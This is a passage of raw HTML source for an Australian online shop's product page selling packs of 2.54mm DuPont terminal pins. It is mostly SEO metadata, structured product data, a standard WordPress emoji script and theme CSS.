

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/
body_size: 63589
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Dr Techlove</title>
<meta name="description" content="Package included:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Dr Techlove" />
<meta property="og:description" content="Package included:" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2021-04-30T09:18:47+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Arduino Compatible SCM &amp; DIY Kits" />
<meta property="product:price:amount" content="5.63" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Dr Techlove" />
<meta name="twitter:description" content="Package included:" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;5.63" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/","name":"Arduino Compatible SCM &amp; DIY Kits"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/","name":"300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/#webpage","url":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/","name":"300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Dr Techlove","datePublished":"2019-03-28T10:22:56+10:00","dateModified":"2021-04-30T09:18:47+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Arduino Compatible SCM &amp; DIY Kits"},"name":"300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Dr Techlove","description":"Package included:","sku":"16438","category":"Electronics &gt; Arduino Compatible SCM &amp; DIY Kits","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"5.63","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"5.63","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; 300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core Comments Feed" href="https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 